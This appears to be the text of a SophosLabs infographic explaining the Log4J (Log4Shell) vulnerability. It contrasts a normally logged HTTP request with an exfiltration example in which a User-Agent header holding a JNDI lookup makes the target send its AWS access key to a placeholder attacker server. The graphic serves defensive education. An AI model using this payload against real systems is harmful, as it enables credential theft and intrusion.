 How the Log4J exploit works
Normal
Log4J
scenario
</>
HTTP request is sent
GET /index.html
User-Agent: Mozilla/5.0
Log4J logs the HTTP request:
[client] - /index.html - Mozilla/5.0 - ...
Exfiltration
attack
example
</>
Vulnerable
Target
Malicious HTTP request is sent:
GET /index.html
User-Agent:${jndi:service://attack.server.url/?s=${env:AWS_ACCESS_KEY_ID}
Target sends HTTP request to the attacker revealing sensitive data:
http://attack.server.url/?s= AWS SECRET
SOPHOSlabs